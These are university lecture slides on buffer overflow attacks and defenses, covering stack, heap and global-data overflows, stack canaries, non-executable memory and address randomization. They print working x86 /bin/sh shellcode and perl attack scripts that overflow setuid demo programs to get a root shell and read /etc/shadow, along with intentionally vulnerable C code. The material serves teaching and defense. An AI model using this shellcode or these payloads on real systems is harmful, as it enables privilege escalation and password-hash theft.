# Computer and Network Security (Securty of Computer Systems)

Prof. Dr. Hasan Hüseyin BALIK

(10th Week)

## Outline

- 3. Software Security and Trusted systems
  - -3.1. Buffer Overflow
  - -3.2. Software Security
  - -3.3. Operating System Security
  - -3.4. Cloud and IoT Security

#### 3.1. Buffer Overflow

## 3.1. Outline

- Stack Buffer Overflows
- Defending Against Buffer Overflows
- Other Forms of Overflow Attacks

# A Brief History of Some Buffer Overflow Attacks

| 1988 | The Morris Internet Worm uses a buffer overflow exploit in "fingerd" as one of its attack mechanisms.                                                                                |
|------|----------------------------------------------------------------------------------------------------|
| 1995 | A buffer overflow in NCSA httpd 1.3 was discovered and published on the Bugtraq mailing list by Thomas Lopatic.                                                                      |
| 1996 | Aleph One published "Smashing the Stack for Fun and Profit" in <i>Phrack</i> magazine, giving a step by step introduction to exploiting stack-based buffer overflow vulnerabilities. |
| 2001 | The Code Red worm exploits a buffer overflow in Microsoft IIS 5.0.                                                                                                    |
| 2003 | The Slammer worm exploits a buffer overflow in Microsoft SQL Server 2000.                                                                                                    |
| 2004 | The Sasser worm exploits a buffer overflow in Microsoft Windows 2000/XP Local Security Authority Subsystem Service (LSASS).                                                          |

### Buffer Overflow

- A very common attack mechanism
  - First widely used by the Morris Worm in 1988
- Prevention techniques known
- Still of major concern
  - Legacy of buggy code in widely deployed operating systems and applications
  - Continued careless programming practices by programmers

### Buffer Overflow

A buffer overflow, also known as a buffer overrun, is defined in the NIST *Glossary of Key Information Security Terms* as follows:

"A condition at an interface under which more input can be placed into a buffer or data holding area than the capacity allocated, overwriting other information. Attackers exploit such a condition to crash a system or to insert specially crafted code that allows them to gain control of the system."

## Buffer Overflow Basics

- Programming error when a process attempts to store data beyond the limits of a fixed-sized buffer
- Overwrites adjacent memory locations
  - Locations could hold other program variables, parameters, or program control flow data
- Buffer could be located on the stack, in the heap, or in the data section of the process

#### **Consequences:**

- Corruption of program data
- Unexpected transfer of control
- Memory access violations
- Execution of code chosen by attacker

```
int main(int argc, char *argv[]) {
   int valid = FALSE;
   char str1[8];
   char str2[8];

   next tag(str1);
   gets(str2);
   if (strncmp(str1, str2, 8) == 0)
      valid = TRUE;
   printf("buffer1: str1(%s), str2(%s), valid(%d)\n", str1, str2, valid);
}
```

#### (a) Basic buffer overflow C code

```
$ cc -g -o buffer1 buffer1.c
$ ./buffer1
START
buffer1: str1(START), str2(START), valid(1)
$ ./buffer1
EVILINPUTVALUE
buffer1: str1(TVALUE), str2(EVILINPUTVALUE), valid(0)
$ ./buffer1
BADINPUTBADINPUT
buffer1: str1(BADINPUT), str2(BADINPUTBADINPUT), valid(1)
```

#### (b) Basic buffer overflow example runs

#### Figure 10.1 Basic Buffer Overflow Example

| Memory<br>Address | Before gets(str2)   | After gets(str2)    | Contains<br>Value of |
|-------------------|---------------------|---------------------|----------------------|
|                   |                     |                     |                      |
| bffffbf4          | 34fcffbf<br>4       | 34fcffbf<br>3       | argv                 |
| bffffbf0          | 01000000            | 01000000            | argc                 |
| bffffbec          | c6bd0340<br>@       | c6bd0340<br>@       | return addr          |
| bffffbe8          | 08fcffbf            | 08fcffbf            | old base ptr         |
| bffffbe4          | 00000000            | 01000000            | valid                |
| bffffbe0          | 80640140<br>. d . @ | 00640140<br>. d . @ |                      |
| bffffbdc          | 54001540<br>T@      | 4e505554<br>N P U T | str1[4-7]            |
| bffffbd8          | 53544152<br>S T A R | 42414449<br>B A D I | str1[0-3]            |
| bffffbd4          | 00850408            | 4e505554<br>N P U T | str2[4-7]            |
| bffffbd0          | 30561540<br>0 V . @ | 42414449<br>B A D I | str2[0-3]            |
|                   |                     |                     |                      |

Figure 10.2 Basic Buffer Overflow Stack Values

## Buffer Overflow Attacks

- To exploit a buffer overflow an attacker needs:
  - To identify a buffer overflow vulnerability in some program that can be triggered using externally sourced data under the attacker's control
  - To understand how that buffer is stored in memory and determine potential for corruption
- Identifying vulnerable programs can be done by:
  - Inspection of program source
  - Tracing the execution of programs as they process oversized input
  - Using tools such as fuzzing to automatically identify potentially vulnerable programs
    - Fuzzing was developed by Prof Barton Miller and his students in 1989

# Programming Language History

- At the machine level data manipulated by machine instructions executed by the computer processor are stored in either the processor's registers or in memory
- Assembly language programmer is responsible for the correct interpretation of any saved data value

Modern high-level languages have a strong notion of type and valid operations



- Not vulnerable to buffer overflows
- Does incur overhead, some limits on use

C and related languages have high-level control structures, but allow direct access to memory

- Hence are vulnerable to buffer overflow
- Have a large legacy of widely used, unsafe, and hence vulnerable code

## Stack Buffer Overflows

- Occur when buffer is located on stack
  - Also referred to as stack smashing
  - Used by Morris Worm
  - Exploits included an unchecked buffer overflow
- Are still being widely exploited
- Stack frame
  - When one function calls another it needs somewhere to save the return address
  - Also needs locations to save the parameters to be passed in to the called function and to possibly save register values



Figure 10.3 Example Stack Frame with Functions P and Q



**Figure 10.4 Program Loading into Process Memory** 

```
void hello(char *tag)
{
    char inp[16];

    printf("Enter value for %s: ", tag);
    gets(inp);
    printf("Hello your %s is %s\n", tag, inp);
}
```

#### (a) Basic stack overflow C code

#### (b) Basic stack overflow example runs

#### Figure 10.5 Basic Stack Overflow Example

| Memory<br>Address | Before gets(inp)    | After gets(inp)          | Contains<br>Value of |
|-------------------|---------------------|--------------------------|----------------------|
|                   |                     |                          |                      |
| bffffbe0          | 3e850408            | 00850408                 | tag                  |
| bffffbdc          | ><br>f0830408       | 94830408                 | return addr          |
| bffffbd8          | e8fbffbf            | e8ffffbf                 | old base ptr         |
| bffffbd4          | 60840408            | 65666768<br>e f g h      |                      |
| bffffbd0          | 30561540<br>0 V . @ | 61626364<br>a b c d      |                      |
| bffffbcc          | 1b840408<br>        | 55565758<br>U V W        | inp[12-15]           |
| bffffbc8          | e8fbffbf            | X<br>51525354<br>Q R S T | inp[8-11]            |
| bffffbc4          | 3cfcffbf<br><       | 45464748<br>E F G H      | inp[4-7]             |
| bffffbc0          | 34fcffbf<br>4       | 41424344<br>A B C D      | inp[0-3]             |
|                   |                     |                          |                      |

Figure 10.6 Basic Stack Overflow Stack Values

```
void getinp(char *inp, int siz)
{
   puts("Input value: ");
   fgets(inp, siz, stdin);
   printf("buffer3 getinp read %s\n", inp);
}

void display(char *val)
{
   char tmp[16];
   sprintf(tmp, "read val: %s\n", val);
   puts(tmp);
}

int main(int argc, char *argv[])
{
   char buf[16];
   getinp(buf, sizeof(buf));
   display(buf);
   printf("buffer3 done\n");
}
```

#### (a) Another stack overflow C code

#### (b) Another stack overflow example runs

#### Another Stack Overflow Example

## Some Common Unsafe C Standard Library Routines

| gets(char *str)                            | read line from standard input into str                |
|--------------------------------------------|-------------------------------------------------------|
| sprintf(char *str, char *format,)          | create str according to supplied format and variables |
| strcat(char *dest, char *src)              | append contents of string src to string dest          |
| strcpy(char *dest, char *src)              | copy contents of string src to string dest            |
| vsprintf(char *str, char *fmt, va_list ap) | create str according to supplied format and variables |

These routines are all suspect and should not be used without checking the total size of data being transferred in advance, or better still by being replaced with safer alternatives.

## Shellcode

- An essential component of many buffer overflow attacks is the transfer of execution to code supplied by the attacker
- Code supplied by attacker
  - Often saved in buffer being overflowed
  - Traditionally transferred control to a user command-line interpreter (shell)
- Machine code
  - Specific to processor and operating system
  - Traditionally needed good assembly language skills to create
  - More recently a number of sites and tools have been developed that automate this process
- Metasploit Project
  - Provides useful information to people who perform penetration,
     IDS signature development, and exploit research

# Example UNIX Shellcode

```
int main(int argc, char *argv[])
{
    char *sh;
    char *args[2];

    sh = "/bin/sh";
    args[0] = sh;
    args[1] = NULL;
    execve(sh, args, NULL);
}
```

#### (a) Desired shellcode code in C

```
nop
                   // end of nop sled
    nop
    imp find
                     // jump to end of code
                        // pop address of sh off stack into %esi
cont: pop % esi
    xor %eax,%eax
                       // zero contents of EAX
    mov \% al,0x7(\%esi) // copy zero byte to end of string sh (\%esi)
    lea (%esi),%ebx // load address of sh (%esi) into %ebx
    mov %ebx,0x8(%esi) // save address of sh in args[0] (%esi+8)
    mov %eax,0xc(%esi) // copy zero to args[1] (%esi+c)
    mov $0xb,% al
                        // copy execve syscall number (11) to AL
    mov %esi,%ebx
                       // copy address of sh (%esi) t0 %ebx
    lea 0x8(%esi),%ecx // copy address of args (%esi+8) to %ecx
    lea 0xc(%esi),%edx // copy address of args[1] (%esi+c) to %edx
    int $0x80
                     // software interrupt to execute syscall
                      // call cont which saves next address on stack
find: call cont
     .string "/bin/sh "
                        // string constant
args: .long 0
                      // space used for args array
    .long 0
                    // args[1] and also NULL for env array
```

#### (b) Equivalent position-independent x86 assembly code

```
90 90 eb 1a 5e 31 c0 88 46 07 8d 1e 89 5e 08 89
46 0c b0 0b 89 f3 8d 4e 08 8d 56 0c cd 80 e8 e1
ff ff ff 2f 62 69 6e 2f 73 68 20 20 20 20 20 20
```

#### (c) Hexadecimal values for compiled x86 machine code

#### Some Common x86 Assembly Language Instructions

| MOV src, dest            | copy (move) value from src into dest                                 |
|--------------------------|----------------------------------------------------------------------|
| LEA src, dest            | copy the address (load effective address) of src into dest           |
| ADD / SUB src, dest      | add / sub value in src from dest leaving result in dest              |
| AND / OR / XOR src, dest | logical and / or / xor value in src with dest leaving result in dest |
| CMP val1, val2           | compare val1 and val2, setting CPU flags as a result                 |
| JMP / JZ / JNZ addr      | jump / if zero / if not zero to addr                                 |
| PUSH src                 | push the value in src onto the stack                                 |
| POP dest                 | pop the value on the top of the stack into dest                      |
| CALL addr                | call function at addr                                                |
| LEAVE                    | clean up stack frame before leaving function                         |
| RET                      | return from function                                                 |
| INT num                  | software interrupt to access operating system function               |
| NOP                      | no operation or do nothing instruction                               |

## Some x86 Registers

| 32 bit | <b>16 bit</b> | 8 bit  | 8 bit | Us e                                                                                                 |
|--------|---------------|--------|-------|----------------------------------------------------------------------------------------------------|
|        |               | (high) | (low) |                                                                                                    |
| %eax   | %ax           | %ah    | %al   | Accumulators used for arithmetical and I/O operations and execute interrupt calls                    |
| %ebx   | %bx           | %bh    | %bl   | Base registers used to access memory, pass system call arguments and return values                   |
| %ecx   | %сх           | %ch    | %cl   | Counter registers                                                                                    |
| %edx   | %dx           | %dh    | %dl   | Data registers used for arithmetic operations, interrupt calls and IO operations                     |
| %ebp   |               |        |       | Base Pointer containing the address of the current stack frame                                       |
| %eip   |               |        |       | Instruction Pointer or Program Counter containing the address of the next instruction to be executed |
| %esi   |               |        |       | Source Index register used as a pointer for string or array operations                               |
| %esp   | _             |        | _     | Stack Pointer containing the address of the top of stack                                             |

```
$ dir -1 buffer4
-rwsr-xr-x 1 root knoppix 16571 Jul 17 10:49 buffer4
$ whoami
knoppix
$ cat /etc/shadow
cat: /etc/shadow: Permission denied
$ cat attack1
perl -e 'print pack("H*",
"909090909090909090909090909090".
"9090909090909090909090909090" .
"9090eb1a5e31c08846078d1e895e0889".
"460cb00b89f38d4e088d560ccd80e8e1".
"ffffff2f62696e2f7368202020202020".
"202020202020202038f cffbfc0fbffbf0a");
print "whoami\n";
print "cat /etc/shadow\n";'
$ attack1 | buffer4
Enter value for name: Hello your yyy)DA0Apy is e?^1AFF.../bin/sh...
root
root:$1$rNLId4rX$nka7JlxH7.4UJT4l9JRLk1:13346:0:99999:7:::
daemon:*:11453:0:99999:7:::
nobody:*:11453:0:99999:7:::
knoppix:$1$FvZSBKBu$EdSFvuuJdKaCH8Y0IdnAv/:13346:0:99999:7:::
```

Figure 10.9 Example Stack Overflow Attack

#### Stack Overflow Variants

## Target program can be:

A trusted system utility

Network service daemon

Commonly used library code

## Shellcode functions

Launch a remote shell when connected to

Create a reverse shell that connects back to the hacker

Use local exploits that establish a shell

Flush firewall rules that currently block other attacks

Break out of a chroot (restricted execution) environment, giving full access to the system

## Buffer Overflow Defenses

Buffer overflows are widely exploited

Two broad defense approaches Run-time Compile-time Aim to harden Aim to detect and programs to resist abort attacks in attacks in new existing programs programs

## Compile-Time Defenses: Programming Language

- Use a modern high-level language
  - Not vulnerable to buffer overflow attacks
  - Compiler enforces range checks and permissible operations on variables

#### Disadvantages

- Additional code must be executed at run time to impose checks
- Flexibility and safety comes at a cost in resource use
- Distance from the underlying machine language and architecture means that access to some instructions and hardware resources is lost
- Limits their usefulness in writing code, such as device drivers, that must interact with such resources

## Compile-Time Defenses: Safe Coding Techniques

- C designers placed much more emphasis on space efficiency and performance considerations than on type safety
  - Assumed programmers would exercise due care in writing code
- Programmers need to inspect the code and rewrite any unsafe coding
  - An example of this is the OpenBSD project
- Programmers have audited the existing code base, including the operating system, standard libraries, and common utilities
  - This has resulted in what is widely regarded as one of the safest operating systems in widespread use

```
int copy_buf(char *to, int pos, char *from, int len)
{
   int i;

   for (i=0; i<len; i++) {
      to[pos] = from[i];
      pos++;
   }
   return pos;
}</pre>
```

#### (a) Unsafe byte copy

```
short read_chunk(FILE fil, char *to)
{
    short len;
    fread(&len, 2, 1, fil); /* read length of binary data */
    fread(to, 1, len, fil); /* read len bytes of binary data
    return len;
}
```

#### (b) Unsafe byte input

#### Figure 10.10 Examples of Unsafe C Code

## Compile-Time Defenses: Language Extensions/Safe Libraries

- Handling dynamically allocated memory is more problematic because the size information is not available at compile time
  - Requires an extension and the use of library routines
    - Programs and libraries need to be recompiled
    - Likely to have problems with third-party applications
- Concern with C is use of unsafe standard library routines
  - One approach has been to replace these with safer variants
    - Libsafe is an example
    - Library is implemented as a dynamic library arranged to load before the existing standard libraries

## Compile-Time Defenses: Stack Protection

- Add function entry and exit code to check stack for signs of corruption
- Use random canary
  - Value needs to be unpredictable
  - Should be different on different systems
- Stackshield and Return Address Defender (RAD)
  - GCC extensions that include additional function entry and exit code
    - Function entry writes a copy of the return address to a safe region of memory
    - Function exit code checks the return address in the stack frame against the saved copy
    - If change is found, aborts the program

## Run-Time Defenses: Executable Address Space Protection

Use virtual memory support to make some regions of memory non-executable

**Issues** 

- Requires support from memory management unit (MMU)
- Long existed on SPARC / Solaris systems
- Recent on x86 Linux/Unix/Windows systems

- Support for executable stack code
- Special provisions are needed

## Run-Time Defenses: Address Space Randomization

- Manipulate location of key data structures
  - Stack, heap, global data
  - Using random shift for each process
  - Large address range on modern systems means wasting some has negligible impact
- Randomize location of heap buffers
- Random location of standard library functions

## Run-Time Defenses: Guard Pages

- Place guard pages between critical regions of memory
  - Flagged in MMU as illegal addresses
  - Any attempted access aborts process
- Further extension places guard pages
   Between stack frames and heap buffers
  - Cost in execution time to support the large number of page mappings necessary

## Replacement Stack Frame

#### Variant that overwrites buffer and saved frame pointer address

- Saved frame pointer value is changed to refer to a dummy stack frame
- Current function returns to the replacement dummy frame
- Control is transferred to the shellcode in the overwritten buffer

#### Off-by-one attacks

• Coding error that allows one more byte to be copied than there is space available

#### **Defenses**

- Any stack protection mechanisms to detect modifications to the stack frame or return address by function exit code
- Use non-executable stacks
- Randomization of the stack in memory and of system libraries

## Return to System Call

#### Defenses

- Any stack protection mechanisms to detect modifications to the stack frame or return address by function exit code
- Use non-executable stacks
- Randomization of the stack in memory and of system libraries

- Stack overflow variant replaces return address with standard library function
  - Response to nonexecutable stack defenses
  - Attacker constructs suitable parameters on stack above return address
  - Function returns and library function executes
  - Attacker may need exact buffer address
  - Can even chain two library calls

## Heap Overflow

- Attack buffer located in heap
  - Typically located above program code
  - Memory is requested by programs to use in dynamic data structures (such as linked lists of records)
- No return address
  - Hence no easy transfer of control
  - May have function pointers can exploit
  - Or manipulate management data structures

#### Defenses

- Making the heap non-executable
- Randomizing the allocation of memory on the heap

```
/* record type to allocate on heap */
typedef struct chunk {
  char inp[64];.....
....../* vulnerable input buffer */
  void (*process)(char *); ......................../* pointer to function to process inp */
} chunk t;
void showlen(char *buf)
  int len;
  len = strlen(buf);
  printf("buffer5 read %d chars\n", len);
int main(int argc, char *argv[])
  chunk t *next;
  setbuf(stdin, NULL);
  next = malloc(sizeof(chunk t));
  next->process = showlen;
  printf("Enter value: ");
  gets(next->inp);
  next->process(next->inp);
  printf("buffer5 done\n");
```

(a) Vulnerable heap overflow C code

```
$ cat attack2
#!/bin/sh
# implement heap overflow against program buffer5
perl -e 'print pack("H*",
"909090909090909090909090909090".
"9090eb1a5e31c08846078d1e895e0889".
"460cb00b89f38d4e088d560ccd80e8e1".
"ffffff2f62696e2f7368202020202020".
"b89704080a");
print "whoami\n";
print "cat /etc/shadow\n";'
$ attack2 | buffer5
Enter value:
root
root:$1$4oInmych$T3BVS2E3OyNRGjGUzF4o3/:13347:0:99999:7:::
daemon:*:11453:0:99999:7:::
nobody:*:11453:0:99999:7:::
knoppix:$1$p2wziIML$/yVHPQuw5kvlUFJs3b9aj/:13347:0:99999:7:::
```

(b) Example heap overflow attack

Figure 10.11 Example Heap Overflow Attack

## Global Data Overflow

- Defenses
  - Non executable or random global data region
  - Move function pointers
  - Guard pages

- Can attack buffer located in global data
  - May be located above program code
  - If has function pointer and vulnerable buffer
  - Or adjacent process management tables
  - Aim to overwrite function pointer later called

```
/* global static data - will be targeted for attack */
struct chunk {
                      /* input buffer */
   char inp[64];
   void (*process) (char *); /* pointer to function to process it */
} chunk;
void showlen(char *buf)
   int len;
   len = strlen(buf);
   printf("buffer6 read %d chars\n", len);
int main(int argc, char *argv[])
   setbuf(stdin, NULL);
   chunk.process = showlen;
   printf("Enter value: ");
   gets(chunk.inp);
   chunk.process(chunk.inp);
   printf("buffer6 done\n");
```

(a) Vulnerable global data overflow C code

```
$ cat attack3
#!/bin/sh
# implement global data overflow attack against program buffer6
perl -e 'print pack("H*",
"909090909090909090909090909090" .
"9090eb1a5e31c08846078d1e895e0889" .
"460cb00b89f38d4e088d560ccd80e8e1" .
"ffffff2f62696e2f7368202020202020" .
"409704080a");
print "whoami\n";
print "cat /etc/shadow\n";'
$ attack3 | buffer6
Enter value:
root:$1$40Inmych$T3BVS2E3OyNRGjGUzF403/:13347:0:99999:7:::
daemon: *:11453:0:99999:7:::
nobody: *:11453:0:99999:7:::
knoppix:$1$p2wziIML$/yVHPQuw5kvlUFJs3b9aj/:13347:0:99999:7:::
```

(b) Example global data overflow attack

Figure 10.12 Example Global Data Overflow Attack